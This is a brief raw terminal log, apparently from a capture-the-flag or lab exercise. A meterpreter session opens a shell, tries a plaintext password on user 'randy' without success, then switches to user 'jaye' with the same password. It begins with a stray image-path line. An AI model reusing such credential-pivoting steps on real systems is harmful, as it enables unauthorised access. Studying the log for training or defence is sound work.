 meterpreter > shell
Process 2 created.
Channel 11 created.
su randy
Password: melehifokivai
su: Authentication failure
su jaye
Password: melehifokivai
whoami
jaye